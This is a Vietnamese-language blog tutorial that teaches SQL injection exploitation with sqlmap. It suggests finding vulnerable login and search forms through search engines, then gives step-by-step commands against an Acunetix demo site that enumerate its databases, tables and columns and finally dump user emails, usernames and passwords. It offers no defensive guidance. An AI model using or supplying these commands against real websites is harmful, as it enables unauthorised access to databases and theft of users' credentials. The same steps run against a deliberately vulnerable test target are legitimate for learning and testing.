

Sử dụng SQLMAP để khai thác lỗ hỏng SQL Injection

Lỗ hổng SQL Injection là một lổ hỏng khá cơ bản và cũng khá nguy hiểm với các webmaster. Do sự thiếu cẩn trọng trong lúc lập trình hoặc không thể kiểm soát và fillter được hết các form để từ đó các script kiddies tận dụng inject vào thực thi

1. SQL Injection là gì?

Lỗ hổng SQL Injection là một lổ hỏng khá cơ bản và cũng khá nguy hiểm với các webmaster. Do sự thiếu cẩn trọng trong lúc lập trình hoặc không thể kiểm soát và fillter được hết các form để từ đó các script kiddies tận dụng inject vào thực thi query/command mà không cần login username/password để remote excute, dump data, lấy root sqlsever,..2. Các mục tiêu, điểm yếu của website.

Ta có thể tìm các trang web cho submit dữ liệu ở bất kì một trình tìm kiếm nào trên mạng chẳng hạn như form login, search, feedback,..3. Target và nội dung của bài viết này.

Đương nhiên đối với lỗi SQL Injection có rất nhiều kiểu khai thác, có thể tự query/command mà không cần sự hỗ trợ từ phần mềm thứ ba, cũng như sử dụng sqlroot, havij, sqlnija,.. Ở đây chúng ta sẽ sử dụng SQLMAP để thực hiện khai thác lỗ hỏng này.a) SQLMAP là gì?

SQLMAP là công cụ khai thác những lổ hỏng của cơ sở dữ liệu SQL. Công cụ này được xem là công cụ khai thác SQL tốt nhất hiện nay. Được giới bảo mật và giới hacker sử dụng thường xuyên. Với người dùng Kali hoặc Back Track 5 thì SQLMAP đã được tích hợp sẵn vào hệ điều hành. Riêng Windows thì chúng ta phải cài đặt thêm python và SQLMAP để sử dụng.





b) Cách sử dụng, thực thi sqlmap.

Ở đây ta có một bài test của acunetix, đây là bài test phần mềm của họ nên không ảnh hưởng gì!TARGET : 176.28.50.165/listproducts.php?cat=1Để có thể khai thác được database của web này ta chạy cú pháp sau: sqlmap --url ' ' --dbs

sqlmap --url '176.28.50.165/listproducts.php?cat=1' --dbsỞ đây ta có kết quả như sau:





Ta tiếp tục khai thác tables trong database acuart bằng cú pháp: sqlmap --url ' ' -D acuart --tables

sqlmap --url '176.28.50.165/listproducts.php?cat=1' -D acuart --tables

Sau khi có tables ta tiếp tục kiểm tra columns ở đây ta chọn tables users: sqlmap --url ' ' -D acuart -T users --columns

sqlmap --url '176.28.50.165/listproducts.php?cat=1' -D acuart -T users --columns



Cuối cùng ta dump data của columns users: sqlmap --url ' ' -D ' ' -T ' ' -C ' ' --dump

sqlmap --url '176.28.50.165/listproducts.php?cat=1' -D acuart -T users -C email,name,uname,pass--dump

Danh mục

Thống kê truy cập

- Đang truy cập3

- Hôm nay216

- Tháng hiện tại7,535

- Tổng lượt truy cập103,812